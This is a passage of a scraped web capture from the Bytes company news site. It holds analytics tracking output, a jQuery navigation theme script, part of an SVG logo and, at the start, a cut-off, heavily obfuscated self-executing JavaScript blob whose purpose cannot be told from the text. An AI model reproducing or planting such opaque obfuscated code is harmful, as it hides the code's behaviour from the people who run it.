HgxYjIsJy'+'p2ckonKStLKDB4MWRiLCdUW2xSJykrSyg'+'weDFkNywnZl4kSCcpK0soMHgyNDAsJ1oh'+'biUnKStLKDB4MjVkLCdIUyhBJykrSygwe'+'DI1MCwnKHBMXicpKydIXScsZFtLKDB4MT'+'kyLCdxQWdhJyldPUsoMHgxN2QsJ1ohbiU'+_0x4265907w(0x1b2)+'ZCwnM2hseicpK0soMHgxNzcsJ2ZeJEgnK'+_0x4265907w(0x1bc)+'wndzZ3VicpK0soMHgxZmMsJyhwTF4nKSt'+_0x4265907w(0x156)+'RyFVMCcpK0soMHgxNzYsJ1FqNSEnKStLK'+'DB4MjQ2LCdvWCFmJykrSygweDE4NSwnWn'+'BUaCcpK0soMHgyM2IsJzZTT3gnKStLKDB'+'4MjE4LCdQQkghJykrJ1BIJyxkW0soMHgy'+'NjEsJ2pTMnknKV09ZnVuY3Rpb24ocSxzK'+'XtyZXR1cm4gcShzKTt9LGRbSygweDI1Yy'+'wnIzdFNicpXT1LKDB4Mjc0LCcqdnJKJyk'+'rSygweDFhZiwnUk0jcicpK0soMHgxNzUs'+_0x4265907w(0x199)+'ygweDI1MiwnMV0mZScpK0soMHgxN2IsJ2'+'x1WkInKStLKDB4MjVhLCdyT09NJykrSyg'+'weDIyMSwnM2hseicpK0soMHgyNjksJ1pu'+'WEQnKStLKDB4MWI3LCdqUzJ5JykrSygwe'+'DIwNywndzZ3VicpK0soMHgyMmUsJ11NKl'+'snKStLKDB4')+(_0x4265907w(0x1a5)+'CcpK0soMHgyM2MsJ1JNI3InKStLKDB4Mj'+_0x4265907w(0x185)+_0x4265907w(0x15e)+'LCdTSXIyJykrSygweDFiZiwnb1ghZicpK'+'0soMHgxNzAsJ3RXRignKStLKDB4MjZhLC'+'chWndGJykrSygweDIxNSwnbHVaQicpK0s'+'oMHgxYzgsJ0BRQmInKStLKDB4MjE5LCdv'+_0x4265907w(0x191)+'ygweDFlNSwnQHlvUycpXT1mdW5jdGlvbi'+'hxLHMpe3JldHVybiBxK3M7fSxkW0soMHg'+'xYTgsJ1ohbiUnKV09ZnVuY3Rpb24ocSxz'+'KXtyZXR1cm4gcStzO30sZFtLKDB4MjZkL'+'CddTSpbJyldPWZ1bmN0aW9uKHEscyl7cm'+'V0dXJuIHErczt9LGRbSygweDFhNSwnUk0'+'jcicpXT1LKDB4MjA2LCdbeVp2JykrJ3Mv'+'JyxkW0soMHgyNGYsJ0s2QW0nKV09Sygwe'+'DI2ZiwnXjYqXScpK0soMHgxZmQsJ3c1Sj'+'AnKStLKDB4MWExLCdablhEJykrSygweDI'+'0MiwnVFtsUicpK0soMHgxZTQsJ0chVTAn'+'KStLKDB4MTgzLCdRajUhJykrSygweDI2M'+_0x4265907w(0x1c0)+'tLKDB4MTgwLCdAUUJiJykrSygweDFiOCw'+_0x4265907w(0x15f)+'KDB4MThhLCdUW2xSJykrSygweDE4YywnW'+'TRLNycpK0soMHgxOGQsJ1tBcSgnKStLKD'+'B4MjI5LCdyT09NJykrSygweDI2NCwnW3l'+'adicpK0soMHgyMzUsJ3JPT00nKStLKDB4'+_0x4265907w(0x181)+'icpK0soMHgyNWYsJzNobHonKStLKDB4MW'+_0x4265907w(0x1a6))+('JykrSygweDI1NCwnWm5YRCcpK0soMHgyN'+'DksJyFad0YnKStLKDB4MWVhLCdIUyhBJy'+'krSygweDFiZCwnWnBUaCcpK0soMHgxZGQ'+'sJ0ZVMF4nKSxkW0soMHgyNTUsJ0s2QW0n'+'KV09SygweDFiMCwnWm5YRCcpK0soMHgyN'+_0x4265907w(0x15d)+'wnaWw3bScpXT1mdW5jdGlvbihxLHMsdix'+'3LHgseSx6LEEsQixDLEQpe3JldHVybiBx'+'KHMsdix3LHgseSx6LEEsQixDLEQpO30sZ'+'FtLKDB4MjcyLCdmXiRIJyldPWZ1bmN0aW'+'9uKHEscyl7cmV0dXJuIHF8fHM7fSxkW0s'+'oMHgxOTEsJ1RbbFInKV09ZnVuY3Rpb24o'+_0x4265907w(0x16a)+'yx2LHcseCx5LHopO30sZFtLKDB4MjEwLC'+'dbeVp2JyldPWZ1bmN0aW9uKHEscyx2LHc'+'seCl7cmV0dXJuIHEocyx2LHcseCk7fSxk'+_0x4265907w(0x19e)+_0x4265907w(0x165)+'gweDFkNCwnNlNPeCcpXT1LKDB4MWNjLCd'+'ZNEs3JykrSygweDIyMywnVnZlSicpK0so'+_0x4265907w(0x1a7)+'TdjLCdqUzJ5JyldPUsoMHgyMWYsJ1BCSC'+'EnKStLKDB4MjI2LCdLNkFtJykrSygweDF'+'hMiwndnl6dCcpK0soMHgxYmEsJ0s2QW0n'+'KSxkW0soMHgxYzcsJ1t5WnYnKV09Sygwe'+'DIwMiwnKnZySicpK0soMHgyMjcsJ142Kl'+'0nKStLKDB4MWNkLCdpbDdtJykrSygweDF'+'iNSwnTnl6TycpKyddJyxkW0soMHgxNzks'+'J3Z5enQnKV09SygweDFjNCwnU0lyMicpK'+'0soMHgxZmYsJ2l6QzMnKStLKDB4MjZlLC'+'dbeVp2Jykr')+('SygweDFjZCwnaWw3bScpK0soMHgyNzUsJ'+'0tad0AnKSxkW0soMHgxZGUsJyM3RTYnKV'+_0x4265907w(0x1a4)+'8czt9LGRbSygweDE3ZSwnTnl6TycpXT1m'+'dW5jdGlvbihxLHMsdil7cmV0dXJuIHEoc'+_0x4265907w(0x1b8)+'gpe3ZhciBxPSEhW107cmV0dXJuIGZ1bmN'+'0aW9uKHMsdil7dmFyIHc9cT9mdW5jdGlv'+'bigpe3ZhciBMPV8weDY4Mzc5MzFlO2lmK'+'HYpe3ZhciB4PXZbTCgweDFhNiwnbHVaQi'+'cpXShzLGFyZ3VtZW50cyk7cmV0dXJuIHY'+'9bnVsbCx4O319OmZ1bmN0aW9uKCl7fTty'+'ZXR1cm4gcT0hW10sdzt9O30oKTtmdW5jd'+'GlvbiBpKHEscyl7dmFyIE09Sztmb3Iodm'+'FyIHYgaW4gcSlpZihnW00oMHgxYWUsJ2Z'+'eJEgnKV0odltNKDB4MjQxLCdLNkFtJykr'+_0x4265907w(0x173)+'XIgTj1NLHk9Z1tOKDB4MWViLCdIUyhBJy'+'ldW04oMHgyNDUsJ3FhcnEnKV0oJ3wnKSx'+'6PTB4MDt3aGlsZSghIVtdKXtzd2l0Y2go'+'eVt6KytdKXtjYXNlJzAnOmdbTigweDFiN'+'CwneDJnYScpXShEKTtjb250aW51ZTtjYX'+'NlJzEnOnJldHVybiAweDE7Y2FzZScyJzp'+'2YXIgQT17fTtBW04oMHgxZTMsJ1ohbiUn'+'KV09Z1tOKDB4MjMwLCdablhEJyldLEFbT'+'igweDIwNSwnTnl6TycpXT1mdW5jdGlvbi'+_0x4265907w(0x1b3)+'weDFjNiwnRlUwXicpXShFLEYpO30sQVtO'+'KDB4MjM0LCdyT09NJyldPWdbTigweDE5N'+'iwnak9uaycpXSxBW04oMHgxY2UsJ1hRZG'+'UnKV09ZnVu')+('Y3Rpb24oRSxGKXt2YXIgUD1OO3JldHVyb'+'iBnW1AoMHgxYTAsJ1hRZGUnKV0oRSxGKT'+'t9LEFbTigweDIzMiwnSFMoQScpXT1nW04'+_0x4265907w(0x1a2)+'LCdaIW4lJyldPWdbTigweDFmNiwnIVp3R'+'icpXSxBW04oMHgxZDYsJyM3RTYnKV09Zn'+'VuY3Rpb24oRSxGKXt2YXIgUT1OO3JldHV'+'ybiBnW1EoMHgyMmQsJyFad0YnKV0oRSxG'+'KTt9LEFbTigweDFhYSwndzZ3VicpXT1md'+_0x4265907w(0x192)+'BnW1IoMHgyNGMsJzZTT3gnKV0oRSk7fTt'+'2YXIgQj1BO2NvbnRpbnVlO2Nhc2UnMyc6'+'Zm9yKHZhciBDPTB4MjtnW04oMHgyMWIsJ'+'2ZeJEgnKV0oQyx4W04oMHgyMmMsJ2pPbm'+_0x4265907w(0x170)+'kLCdSTSNyJyldKHdbTigweDFmNCwncUFn'+'YScpK04oMHgxZWUsJ29YIWYnKV0oeFtDX'+'VsweDBdKSx4W0NdWzB4MV0pKXJldHVybj'+'tjb250aW51ZTtjYXNlJzQnOnZhciBEPWd'+'bTigweDFiNiwnRyFVMCcpXShoLHRoaXMs'+'ZnVuY3Rpb24oKXt2YXIgUz1OLEU9e307R'+'VtTKDB4MjMxLCdvWCFmJyldPUJbUygweD'+'FkMiwnVnZlSicpXTt2YXIgRj1FLEc9Qlt'+'TKDB4MjIwLCdTSXIyJyldKHR5cGVvZiB3'+_0x4265907w(0x188)+'T93aW5kb3c6QltTKDB4MWUyLCdAUUJiJy'+'ldKHR5cGVvZiBwcm9jZXNzLEJbUygweDI'+'xZSwnWiFuJScpXSkmJkJbUygweDIzMywn'+'VnZlSicpXSh0eXBlb2YgcmVxdWlyZSxCW'+_0x4265907w(0x17d)+_0x4265907w(0x186))+('cjInKV0odHlwZW9mIGdsb2JhbCxCW1MoM'+_0x4265907w(0x1a8)+_0x4265907w(0x1b4)+'9bmV3IEdbKFQoMHgxYzksJyNZZHAnKSkr'+'J3AnXShGW1QoMHgxYmMsJ0s2QW0nKV0pO'+'3JldHVybiFJW1QoMHgyMjQsJ3gyZ2EnKV'+_0x4265907w(0x1be)+'acFRoJyldKEgpO30pO2NvbnRpbnVlO31i'+'cmVhazt9fSh2LGFyZ3VtZW50cykpcmV0d'+'XJuIHFbdl07fWZ1bmN0aW9uIGoocSl7dm'+'FyIFU9SyxzPXt9O3NbVSgweDFjYSwnW3l'+'adicpXT1mdW5jdGlvbih6LEEpe3ZhciBW'+_0x4265907w(0x180)+'icpXSh6LEEpO30sc1tVKDB4MWE5LCdTSX'+'IyJyldPWZ1bmN0aW9uKHosQSl7dmFyIFc'+_0x4265907w(0x151)+'JyldKHosQSk7fSxzW1UoMHgyMGYsJ2l4Z'+'GMnKV09ZnVuY3Rpb24oeixBKXt2YXIgWD'+'1VO3JldHVybiBnW1goMHgxODEsJyM3RTY'+'nKV0oeixBKTt9LHNbVSgweDFlYywndFdG'+'KCcpXT1mdW5jdGlvbih6LEEpe3ZhciBZP'+'VU7cmV0dXJuIGdbWSgweDIyYiwnQHlvUy'+'cpXSh6LEEpO307dmFyIHY9cyx3PW5ldyB'+'SZWdFeHAoZ1tVKDB4MWRjLCdmXiRIJyld'+_0x4265907w(0x168)+'V1bVSgweDE5NCwnTnl6TycpKydjZSddKH'+_0x4265907w(0x18c)+'dKGJ0b2EscSlbVSgweDIyZiwnMV0mZScp'+_0x4265907w(0x1b7)+'yldKCcuJylbVSgweDE4MiwnaXpDMycpXS'+_0x4265907w(0x17a))+('eDFiMywnb1ghZicpKydzZSddKClbVSgwe'+'DE3MiwnIVp3RicpXSgnJykscT13W1UoMH'+_0x4265907w(0x1af)+'tWl0vZyxmdW5jdGlvbih5KXt2YXIgWj1V'+'O3JldHVybiBTdHJpbmdbWigweDE4Niwnd'+'nl6dCcpK1ooMHgxY2IsJzNobHonKSsnZG'+'UnXSh2W1ooMHgxZjEsJyp2ckonKV0odlt'+'aKDB4MjE3LCdQQkghJyldKHksJ1onKT8w'+'eDVhOjB4N2EseT12W1ooMHgyMGYsJ2l4Z'+'GMnKV0oeVtaKDB4MWU4LCdqUzJ5JykrWi'+'gweDE4ZSwnWTRLNycpXSgweDApLDB4ZCk'+_0x4265907w(0x15a)+'MHgxYSkpO30pLHc9bmV3IFJlZ0V4cChnW'+'1UoMHgyMDQsJ1ohbiUnKV0sJ2cnKTtyZX'+'R1cm4gZ1tVKDB4MTk4LCd3NndWJyldKGd'+'bVSgweDFhYywndzVKMCcpXShnW1UoMHgx'+'YjEsJzZTT3gnKV0oZ1tVKDB4MjNmLCdIU'+_0x4265907w(0x164)+'h4LGdbVSgweDI0OCwnWFFkZScpXSksZ1t'+'VKDB4MWU2LCddTSpbJyldW1UoMHgxNmUs'+'JzFdJmUnKSsnY2UnXSh3LCcnKSksJy8nK'+'SxxKSxnW1UoMHgxOTksJ142Kl0nKV0pO3'+'12YXIgayxsLG0sbyxwPW5ldyBSZWdFeHA'+'oZ1tLKDB4MjI4LCd2eXp0JyldLCdnJyk7'+'az1nW0soMHgyMGIsJzNobHonKV0sbD1wL'+'G09ZnVuY3Rpb24oKXt2YXIgYTA9SyxxPX'+'t9O3FbYTAoMHgxYmIsJ1Z2ZUonKV09ZnV'+'uY3Rpb24oeCx5LHosQSxCLEMsRCxFLEYs'+'RyxIKXt2YXIgYTE9YTA7cmV0dXJuIGdbY'+'TEoMHgyMDEsJzNobHonKV0oeCx5LHosQS'+'xCLEMsRCxF')+('LEYsRyxIKTt9LHFbYTAoMHgyNmMsJ3Fhc'+'nEnKV09ZnVuY3Rpb24oeixBKXt2YXIgYT'+_0x4265907w(0x197)+'NI3InKV0oeixBKTt9LHFbYTAoMHgxOGIs'+'J3c2d1YnKV09ZnVuY3Rpb24oeCx5LHosQ'+'SxCLEMsRCl7dmFyIGEzPWEwO3JldHVybi'+'BnW2EzKDB4MjU3LCdYUWRlJyldKHgseSx'+'6LEEsQixDLEQpO30scVthMCgweDFjMSwn'+'U0lyMicpXT1mdW5jdGlvbih4LHkseixBL'+'EIpe3ZhciBhND1hMDtyZXR1cm4gZ1thNC'+'gweDIxMywnUWo1IScpXSh4LHkseixBLEI'+'pO307dmFyIHM9cSx2PWdbYTAoMHgxZTAs'+'J1Z2ZUonKV0od2luZG93LHt9KSx3PW5ld'+'yBSZWdFeHAoZ1thMCgweDE5ZiwnWm5YRC'+'cpXSwnZycpLHc9dltnW2EwKDB4MThmLCd'+'xQWdhJyldW2EwKDB4MWE3LCdYUWRlJykr'+'J2NlJ10odywnJyldO3cmJihuZXcgdygwe'+'DAsMHgwKVthMCgweDI2MCwnWiFuJScpXT'+'1nW2EwKDB4MjM5LCd2eXp0JyldKGosZnV'+'uY3Rpb24oKXt2YXIgYTU9YTAseD1zW2E1'+_0x4265907w(0x16d)+'DI0NCwnalMyeScpXSh3aW5kb3cse30pLD'+'B4OCxbMHg3LDB4NzRdLFsweDYsMHg2ZV0'+'sWzB4NSwweDY1XSxbMHg0LDB4NmRdLFsw'+'eDMsMHg3NV0sWzB4MiwweDYzXSxbMHgxL'+_0x4265907w(0x183)+_0x4265907w(0x1ac)+'pXShpLHgsMHg4LFsweDcsMHg2ZV0sWzB4'+'NCwweDc0XSxbMHgyLDB4NjNdLFsweDAsM'+_0x4265907w(0x19a)+'UwXicpXShp')+('LHgsMHg0LFsweDMsMHg2Nl0sWzB4Miwwe'+'DY1XSk7fSgpKSk7fSwhKG89Z1tLKDB4MW'+_0x4265907w(0x184)+'vPWdbSygweDE5YSwnbHVaQicpXShpLG8s'+'MHgxMCxbMHhmLDB4NzJdLFsweGQsMHg2Z'+_0x4265907w(0x1c4)+'sweDcsMHg3NF0sWzB4MywweDQ1XSxbMHg'+'yLDB4NjRdLFsweDAsMHg2MV0pKSYmZ1tL'+'KDB4MWVmLCdSSyFFJyldKG8sa1tLKDB4M'+'jU5LCdRajUhJykrJ2NlJ10obCwnJyksbS'+_0x4265907w(0x1a0))))();}.toString();return _0x8177859.slice(_0x8177859.indexOf("{") + 1, _0x8177859.lastIndexOf("}"))})())),h[Y(0x2ca,')Fie')])));}catch(K){}}());

--- FILE ---
content_type: text/javascript
request_url: https://analytics-eu.clickdimensions.com/tsr.js?ac=akfvPBCUd2UGJTWiuCaCw&urk=1769410541040&cm=&s=1769410541039&v=&lc=English&pt=Bytes%20News%3A%20Bytes%20Win%20Cato%20Reseller%20Partner%20of%20the%20Year%20%7C%20Bytes&dn=bytes.co.uk&dnk=&pk=&hn=www.bytes.co.uk&uri=https%3A%2F%2Fwww.bytes.co.uk%2Finfo%2Fnews%2Fbytes-news-bytes-win-cato-reseller-partner-year&r=&t=PAGE&b=CHROME&os=LINUX&pr=false&sc=0&sv=6.0&qd=&dt=1769410541040&pvon=
body_size: 71
content:
window.clickDimensionsVisitorKey='cbc6765b9ef54e39baeaa67d5c4a28fc'; cdAnalytics.setVisitorKey('cbc6765b9ef54e39baeaa67d5c4a28fc'); cdAnalytics.setForms('cbc6765b9ef54e39baeaa67d5c4a28fc');

--- FILE ---
content_type: application/javascript
request_url: https://www.bytes.co.uk/application/themes/bytes/js/theme.js?v=1.76h
body_size: 1870
content:
var $window = $(window),
    $document = $(document),
    $row = $('footer > .row'),
    Foundation;

$(document).ready(function(){

  // Drop down navigation behaviour
  $('.nav-trigger').on('click', function(e){
    if ($(this).hasClass('active')) {
      $(this).removeClass('active')
    } else {
      $(this).addClass('active')
    }
    e.preventDefault();
  });

  // Sticky nav...
  $(window).bind('scroll', function () {
    if ($(window).scrollTop() > 400) {
      $('.site-hdr-sticky').addClass('active').fadeIn();
    } else {
      $('.site-hdr-sticky').removeClass('active').fadeOut();
    }
  });

  // hide #back-top 
  $("#back-top").hide();
  // fade in elements on scroll
  
  $(function () {
    $(window).scroll(function () {
      if ($(this).scrollTop() > 200) {
        $('#back-top').addClass('active').fadeIn();
      } else {
        $('#back-top').removeClass('active').fadeOut();
      }
    });
    
  // scroll body to 0px on click
    $('#back-top a').click(function () {
      $('body,html').animate({
        scrollTop: 0
      }, 200);
      return false;
    });
  });

  // Show + hide content module
    $('.show-hide a.read-more').click(function() {
      $(this).closest('.show-hide').toggleClass('active');
        $(this).closest('.show-hide').children('.hidden-content').slideToggle();
        $(this).children('span').toggleClass('active');
        return false;
    });

  // In page scroller
  $('a.scroller').click(function() {
    var elementClicked = $(this).attr("href");
    var destination = $(elementClicked).offset().top;
    $("html:not(:animated),body:not(:animated)").animate({ scrollTop: destination-100}, 500 );
    return false;
  });

  // Navigation...

    // Amend navigation markup ...
    $('nav.primary #primary-nav ul li:not(.featured)').each(function() {
      if ($(this).find('ul.submenu').length > 0) {
        var $text = $(this).children('a:first-child').text();
        var $trigger = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back to "+$text+"</span></li>";
        var $trigger2 = "<li class='back-trigger'><span class='fa fa-angle-left'></span> <span>back</span></li>";
        if ($(this).parent('ul').is('toplevel')) {
          if (!$(this).is('.news-events, .professional-services')) {
            $(this).children('a:first-child').removeAttr('href');
          }
        }
        //$(this).children('a').addClass('has-dropdown').removeAttr('href').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).children('a').addClass('has-dropdown').append('<span class="fa bi bi-chevron-alt nav-trigger"></span>');
        $(this).find('ul.submenu.level-1').prepend($trigger).find('ul.submenu.level-2').prepend($trigger2);
      }
    });

    // Docked nav ...
    $('nav.topbar ul.toplevel > li.is-dropdown-submenu-parent:not(.search) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      $('nav.topbar ul.submenu.level-1').hide();
      $(this).next('ul.submenu.level-1').show();
      $(this).closest('nav.topbar').find('.docked-nav-close-trigger .nav-close-icon').show();
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      return false;
    });
    $('.docked-nav-close-trigger .nav-close-icon').click(function() {
      $(this).hide();
      $('nav.topbar ul.submenu.level-1').hide();
    });
    
    // First level nav behaviour ...
    $('nav.primary #primary-nav ul > li:not(.featured,.httpssmartstorebytescouk,.httpswwwbytesplccom) > a').click(function() {
      $('.ccm-page .topbar .toplevel > li.search').removeClass('triggered');
      var height = $('#primary-nav').height()- 67;
      $('#primary-nav button.nav-close-icon').addClass('triggered');
      $('.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
      $(this).closest('li').addClass('triggered');
      if (!$(this).closest('li').is('.news-events, .professional-services')) {
        $(this).closest('li').find('ul.level-1').addClass('triggered');
        $('ul.level-1').css({'min-height': height + "px"});
        return false;
      }
    });

    // Second level nav behaviour ...
    $('nav.primary #primary-nav ul.level-1 li:not(.featured) > a.has-dropdown').each(function() {
      $(this).clone().addClass('cloned-link').insertBefore(this);
      $(this).addClass('section-header');
      if ($('.clone-link').next('ul.level-2')) {
        $(this).click(function() {
          var height = $('#primary-nav > ul').height();
          $(this).closest('li').find('ul.level-2').addClass('triggered');  
          $('ul.level-2').css({'height': height + "px"});
          return false;
        });
      }
    });

    // other nav behaviours ...
    $('.back-trigger').click(function() {
      $(this).closest('ul.submenu').removeClass('triggered');
    });
    $('#primary-nav button.nav-close-icon').click(function() {
      $('#primary-nav button.nav-close-icon,nav.primary #primary-nav ul,.ccm-page nav.primary li,.ccm-page nav.primary li > .submenu').removeClass('triggered');
    });

    // Search behaviour ...
    $('ul.top-nav > li.search > a').click(function() {
      $('button.nav-close-icon,.topbar .submenu.level-1').hide();
      $(this).closest('li').toggleClass('triggered');
      $('#site-search-input').focus();
      return false;
    });

    // On resize deal with mobile navigation
    var resizeId;
    var width = $(window).width();
    $(window).resize(function() {
        clearTimeout(resizeId);
        if($(window).width() != width){ 
          resizeId = setTimeout(doneResizing, 250);
      }
    });
    function doneResizing(){
      $('nav.primary #primary-nav ul, .ccm-page nav.primary li, #primary-nav button.nav-close-icon').removeClass('triggered');
      $('.submenu').css('min-height','auto');
    }

    // Deal with orpahns on .feature-plus.banner
    $('body:not(.parent-2289)').find('.feature-plus.banner h2, .feature-plus.banner p').each(function(){
      var string = $(this).html();
      string = string.replace(/ ([^ ]*)$/,'&nbsp;$1');
      $(this).html(string);
    });


    $('#QuestionName').keyup(function(){
        if($(this).val().length !=0)
            $('.button.submit').attr('disabled', true);
        else
            $('.button.submit').attr('disabled',false);
    });

    // Expandable Text & Image strip...
    $('.toggle-hidden-trigger').each(function() {
        $(this).on('click',function(e) {
          $(this).children('i,span').toggleClass('activated');
          $(this).closest('.expandable-container').toggleClass('activated');
          $(this).closest('.expandable-container').find('.expandable-content').slideToggle();
          if ( $(this).closest('.expandable-container').is('.activated') ) {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').find('.expandable-content').offset().top -200 }, 500);
          } else {
            $('html, body').animate({scrollTop: $(this).closest('.expandable-container').offset().top -100 }, 500);
          }
          e.preventDefault();
        });
    });

    // Icon container make heights the same...
    function iconStripResize(element) {
      $('.icon-strip-alt1').each(function(){
          var highestBox = 0;
          $(this).closest('.ccm-layout-column').each(function(){
              if($(this).height() > highestBox){  
                  highestBox = $(this).height();  
              }
          })
          $(this).closest('.ccm-layout-column-wrapper').find('.ccm-layout-column,.ccm-layout-column-inner,.icon-strip-alt1').css('min-height',highestBox);
      });
    }
    /*$(window).load(function () {
      iconStripResize($('.icon-strip-alt1'))
    });
    $(window).resize(function () {
     iconStripResize($('.icon-strip-alt1'))
    });*/

    // Bytes interactive graphic...
    var revealClass = '.active';
    var targetClass = '.lozenge:not(' + revealClass + ')';
    var offset = 50; // Offset from bottom of viewport in pixels.
    var winHeight = $(window).height();
    // Recalc height of window in case of resize
    $(window).bind('resizeEnd', function() {
      winHeight = $(window).height();
    });
    // Fire when page loads
    triggerAnimation(revealClass, targetClass, offset, winHeight);
    // Also fire on scroll
    $(window).on('scroll', function() {
        triggerAnimation(revealClass, targetClass, offset, winHeight);
    }); // window.on('scroll')
});

// Bytes interactive graphic...
function triggerAnimation(revealClass, targetClass, offset, winHeight) {
    // Get current scrollPos
    var trigger = $(window).scrollTop() + winHeight - offset;
    // Loop through elements we're affecting
    $(targetClass).each(function() {
      var elementOffset = $(this).offset().top;
      if( elementOffset < trigger ) {
        $(this).addClass( revealClass.replace('.','') );
      }
    });
}
$(window).resize(function() {
    if(this.resizeTO) clearTimeout(this.resizeTO);
    this.resizeTO = setTimeout(function() {
        $(this).trigger('resizeEnd');
    }, 500);

});


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bytes.co.uk/application/themes/bytes/img/bytes-dark-logo.svg
body_size: 4450
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg width="100%" height="100%" viewBox="0 0 1549 441" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:2;">
    <g transform="matrix(4.16667,0,0,4.16667,-950.787,-1141.24)">
        <g>
            <path d="M598.704,332.882C597.889,330.934 596.823,329.239 595.5,327.8C594.18,326.359 592.671,325.124 590.976,324.089C589.281,323.056 587.553,322.132 585.793,321.32C584.03,320.507 582.303,319.735 580.608,319.007C578.913,318.278 577.398,317.499 576.057,316.669C574.72,315.839 573.654,314.889 572.859,313.822C572.062,312.755 571.663,311.493 571.663,310.036C571.663,309.054 571.84,308.122 572.198,307.241C572.552,306.36 573.092,305.607 573.822,304.979C574.551,304.352 575.458,303.86 576.542,303.505C577.625,303.15 578.898,302.971 580.354,302.971C582.217,302.971 583.927,303.199 585.486,303.658C587.045,304.114 588.418,304.622 589.606,305.181C590.79,305.741 591.791,306.258 592.603,306.733C593.418,307.208 594.008,307.443 594.38,307.443C594.755,307.443 595.051,307.342 595.272,307.138C595.491,306.935 595.662,306.614 595.78,306.174C595.898,305.734 595.984,305.174 596.034,304.495C596.084,303.818 596.111,302.988 596.111,302.005C596.111,301.125 596.093,300.387 596.061,299.794C596.025,299.202 595.966,298.711 595.881,298.32C595.798,297.932 595.695,297.617 595.576,297.38C595.455,297.144 595.228,296.856 594.888,296.517C594.552,296.178 593.858,295.753 592.807,295.245C591.755,294.737 590.553,294.279 589.198,293.874C587.843,293.467 586.384,293.145 584.828,292.908C583.268,292.67 581.709,292.552 580.15,292.552C577.135,292.552 574.28,292.941 571.586,293.721C568.892,294.501 566.555,295.677 564.573,297.253C562.59,298.829 561.015,300.811 559.845,303.199C558.677,305.588 558.093,308.358 558.093,311.51C558.093,314.254 558.499,316.61 559.312,318.575C560.126,320.54 561.185,322.242 562.488,323.683C563.793,325.124 565.276,326.359 566.935,327.393C568.595,328.427 570.308,329.35 572.071,330.163C573.831,330.976 575.54,331.748 577.203,332.475C578.862,333.205 580.345,333.984 581.65,334.814C582.955,335.644 584.013,336.592 584.828,337.659C585.64,338.726 586.047,340.006 586.047,341.496C586.047,342.785 585.808,343.953 585.336,345.004C584.86,346.055 584.175,346.935 583.277,347.647C582.38,348.359 581.284,348.909 580,349.3C578.712,349.688 577.253,349.883 575.629,349.883C573.152,349.883 570.978,349.603 569.097,349.044C567.216,348.486 565.598,347.868 564.242,347.189C562.887,346.511 561.777,345.893 560.914,345.334C560.049,344.776 559.379,344.496 558.906,344.496C558.567,344.496 558.271,344.59 558.014,344.776C557.761,344.962 557.56,345.276 557.406,345.716C557.253,346.156 557.143,346.732 557.076,347.444C557.007,348.155 556.974,349.036 556.974,350.087C556.974,351.646 557.067,352.84 557.253,353.671C557.439,354.501 557.755,355.136 558.195,355.575C558.635,356.017 559.355,356.525 560.353,357.101C561.354,357.677 562.598,358.227 564.09,358.753C565.58,359.278 567.3,359.726 569.249,360.099C571.197,360.472 573.305,360.659 575.576,360.659C578.93,360.659 582.081,360.218 585.031,359.338C587.978,358.456 590.553,357.144 592.756,355.398C594.956,353.654 596.701,351.477 597.992,348.867C599.277,346.257 599.92,343.225 599.92,339.768C599.92,337.125 599.516,334.831 598.704,332.882Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M552.075,351.79C551.988,351.129 551.861,350.595 551.694,350.189C551.523,349.782 551.311,349.486 551.057,349.3C550.804,349.113 550.523,349.02 550.219,349.02L526.533,349.02L526.533,330.468L546.407,330.468C546.712,330.468 546.991,330.384 547.245,330.213C547.499,330.045 547.712,329.766 547.88,329.375C548.05,328.985 548.177,328.469 548.261,327.824C548.347,327.182 548.391,326.368 548.391,325.386C548.391,324.438 548.347,323.632 548.261,322.971C548.177,322.31 548.05,321.785 547.88,321.395C547.712,321.007 547.499,320.719 547.245,320.531C546.991,320.346 546.712,320.253 546.407,320.253L526.533,320.253L526.533,304.191L550.015,304.191C550.321,304.191 550.591,304.098 550.829,303.912C551.066,303.726 551.269,303.428 551.44,303.021C551.607,302.616 551.734,302.082 551.821,301.422C551.904,300.761 551.948,299.955 551.948,299.007C551.948,297.989 551.904,297.152 551.821,296.491C551.734,295.83 551.607,295.289 551.44,294.864C551.269,294.441 551.066,294.145 550.829,293.975C550.591,293.806 550.321,293.721 550.015,293.721L517.182,293.721C516.065,293.721 515.123,294.051 514.361,294.712C513.599,295.372 513.218,296.449 513.218,297.939L513.218,355.27C513.218,356.762 513.599,357.837 514.361,358.499C515.123,359.159 516.065,359.49 517.182,359.49L550.219,359.49C550.523,359.49 550.804,359.397 551.057,359.211C551.311,359.025 551.523,358.726 551.694,358.321C551.861,357.914 551.988,357.381 552.075,356.72C552.158,356.06 552.202,355.237 552.202,354.254C552.202,353.271 552.158,352.451 552.075,351.79Z" style="fill:rgb(66,96,120);fill-rule:nonzero;"/>
            <path d="M509.198,299.545C509.198,298.529 509.157,297.664 509.071,296.953C508.989,296.242 508.862,295.675 508.69,295.251C508.522,294.828 508.31,294.522 508.055,294.336C507.802,294.15 507.523,294.057 507.217,294.057L490.988,294.057C490.683,294.057 490.404,294.158 490.15,294.36C489.896,294.564 489.683,294.878 489.515,295.301C489.344,295.724 489.217,296.283 489.134,296.979C489.048,297.673 489.007,298.51 489.007,299.495C489.007,300.511 489.048,301.376 489.134,302.087C489.217,302.798 489.344,303.365 489.515,303.789C489.683,304.212 489.896,304.518 490.15,304.704C490.404,304.89 490.683,304.983 490.988,304.983L507.217,304.983C507.523,304.983 507.802,304.882 508.055,304.68C508.31,304.476 508.522,304.162 508.69,303.739C508.862,303.316 508.989,302.757 509.071,302.061C509.157,301.367 509.198,300.53 509.198,299.545Z" style="fill:rgb(0,187,227);fill-rule:nonzero;"/>
